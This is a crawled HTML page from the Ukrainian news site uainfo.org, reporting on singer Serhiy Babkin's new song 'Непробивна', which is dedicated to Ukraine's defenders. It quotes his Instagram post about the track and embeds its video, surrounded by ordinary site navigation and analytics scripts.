

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1679834204--rozirvala-dushu-viyna-sergiy-babkin-predstaviv-pisnyu-pro.html
body_size: 27194
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>&quot;Розірвала душу війна&quot;: Сергій Бабкін представив пісню про українців</title>    <meta name="description" content="Трек &quot;Непробивна&quot; відобразив думки артиста, коли той злиться на російських окупантів та мріє про суперсилу" />
<meta name="keywords" content="війна, співак, Сергій Бабкін" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&quot;Розірвала душу війна&quot;: Сергій Бабкін представив пісню про українців" />
<meta property="og:description" content="Трек &quot;Непробивна&quot; відобразив думки артиста, коли той злиться на російських окупантів та мріє про суперсилу" />
<meta property="og:image" content="http://uainfo.org/static/img/_/1/_1__510_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1679834204--rozirvala-dushu-viyna-sergiy-babkin-predstaviv-pisnyu-pro.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>"Розірвала душу війна": Сергій Бабкін представив пісню про українців</h1></header>
        <div class="meta hit">
            <time>26.03.2023, 15:50</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">412</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="470825" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><img alt="&quot;Розірвала душу війна&quot;: Сергій Бабкін представив пісню про українців" src="/static/ckef/img/-1_363.jpg" style="width: 500px; height: 317px;" title="&quot;Розірвала душу війна&quot;: Сергій Бабкін представив пісню про українців" /></p>

<p><em><strong>Трек "Непробивна" відобразив думки артиста, коли той злиться на російських окупантів та мріє про суперсилу.</strong></em></p>

<p>Свою пісню Сергій Бабкін присвятив захисникам України та всьому українському народу. Адже усі мешканці нашої країни довели всьому світові, що бажання бути вільними та волю до перемоги неможливо зламати, інформує <strong><a href="https://uainfo.org/">UAINFO.org</a></strong>.</p>

<p><b>Читайте також: </b><a href="https://uainfo.org/blognews/1676970971-sergiy-babkin-razom-z-druzhinoyu-otrimali-pochesni-nagorodi.html"><strong>Сергій Бабкін разом з дружиною отримали почесні нагороди від тероборони Харкова</strong></a></p>

<p>"У моменти, коли мене охоплює лють, злість та ненависть до ворога, я мрію мати суперсилу. Лише одну, але таку, щоб можна було повернути життя всім, хто загинув у цій війні. Думки про це стали поштовхом до написання цієї пісні.</p>

<p>Руйнівна війна зробила нас сильнішими. Ми об’єдналися, ми стали єдині. Українці - світлі, добрі, щирі, відверті люди. Подорожуючи з концертами різними містами нашої країни, я вкотре ясно відчув, що Україна непробивна. Коли наші люди об’єднуються, вони стають єдиною стіною, яку не проб’є і не здолає жодне зло.</p>

<p><b>Читайте також: </b><a href="https://uainfo.org/blognews/1679651878-ukrayintsi-zbuntuvalisya-cherez-virusniy-trek-dika-dichka-.html"><strong>Українці збунтувалися через вірусний трек "Дика дичка" про жінок-військових</strong></a></p>

<p>Я присвячую цю пісню кожному українцю та кожному захиснику, який боронить її від ворога. Вона сповнена любові та надії на кращі дні", - <a href="https://www.instagram.com/p/CqKkbQBORb0/">написав</a> Бабкін про свій новий трек в Instagram.</p>

<p>Фанати прийшли у захват. Вони подякували Бабкіну за новий трек та зазначили, що артист створив новий хіт.</p>

<p> <iframe allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen="" frameborder="0" height="409" src="https://www.youtube.com/embed/fdTJG3xw-Us" title="Непробивна" width="727"></iframe></p>

<p><em><strong>Підписуйся на сторінки UAINFO <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://t.me/uainfo_org">Telegram</a>, <a href="https://twitter.com/uainforg">Twitter</a>, <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>

<div id="gtx-trans" style="position: absolute; left: 639px; top: 647.449px;">
<div class="gtx-trans-icon"> </div>
</div>
            </div>
                                                <p align="right"><a href="https://uainfo.org/" rel="nofollow" target="_blank">UAINFO </a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B2%D1%96%D0%B9%D0%BD%D0%B0" itemprop="keywords">війна</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%81%D0%BF%D1%96%D0%B2%D0%B0%D0%BA" itemprop="keywords"> співак</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A1%D0%B5%D1%80%D0%B3%D1%96%D0%B9+%D0%91%D0%B0%D0%B1%D0%BA%D1%96%D0%BD" itemprop="keywords"> Сергій Бабкін</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/470825.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1676970971-sergiy-babkin-razom-z-druzhinoyu-otrimali-pochesni-nagorodi.html">
                                                    <img src="//uainfo.org/static/img/9/b/9bb7fea03626ec6a5d4510cee23cc7ff__1__150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1676970971-sergiy-babkin-razom-z-druzhinoyu-otrimali-pochesni-nagorodi.html">Сергій Бабкін разом з дружиною отримали почесні нагороди від тероборони Харкова</a></h3>
                     <p class="meta">21.02.2023</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1665333356-babkin-ta-grebenshchikov-zapisali-spilnu-pisnyu-pro-viynu-.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___12652_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1665333356-babkin-ta-grebenshchikov-zapisali-spilnu-pisnyu-pro-viynu-.html">Сергій Бабкін та Борис Гребенщиков записали спільну пісню про війну. ВІДЕО</a></h3>
                     <p class="meta">09.10.2022</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1659100735--sin-pochav-zayikatisya-sergiy-babkin-rozpoviv-yak-viyihav.html">
                                                    <img src="//uainfo.org/static/img/_/_/____23533_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1659100735--sin-pochav-zayikatisya-sergiy-babkin-rozpoviv-yak-viyihav.html">"Син почав заїкатися". Сергій Бабкін розповів, як виїхав із сім'єю до Німеччини</a></h3>
                     <p class="meta">29.07.2022</p>
                </li>
                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '470825', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:03</time>
                    <h3><a href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html" style="">Вийшов новий трейлер кримінального трилера "Шлях злочину" з Крісом Гемсвортом</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">76</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html#mc-container" data-cackle-channel="533097" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
